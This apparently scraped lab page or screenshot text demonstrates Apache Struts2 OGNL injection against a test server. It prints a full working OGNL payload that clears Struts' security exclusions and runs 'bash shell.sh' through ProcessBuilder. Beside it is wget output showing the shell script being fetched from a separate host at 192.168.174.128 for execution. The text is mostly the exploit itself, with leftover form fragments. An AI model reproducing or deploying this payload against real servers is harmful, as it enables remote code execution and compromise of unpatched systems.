 不安全 http://your-vps-ip:8080/hello.action R
Your url: --2022-03-02 05:25:07-- http://192.168.174.128/shell.sh Connecting to 192.168.174.128:80... connected. HTTP request sent,
awaiting response... 200 OK Length: 46 [text/x-sh] Saving to: ‘shell.sh’ 0K 100% 6.86M=0s 2022-03-02 05:25:07 (6.86 MB/s) - ‘shell.sh’
saved [46/46]
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='bash shell.sh').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit